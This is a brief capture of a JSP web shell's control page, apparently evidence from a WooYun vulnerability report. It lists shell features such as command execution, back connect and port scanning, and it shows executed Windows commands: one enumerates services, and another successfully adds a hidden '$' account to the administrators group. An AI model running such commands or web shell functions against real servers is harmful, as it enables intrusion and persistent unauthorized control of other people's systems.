 61.142.114.205 (192.168.0.6)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > C:/tclcpc/www/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c  net localgroup administrators muyi123456$ /add Execute
命令成功完成。
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org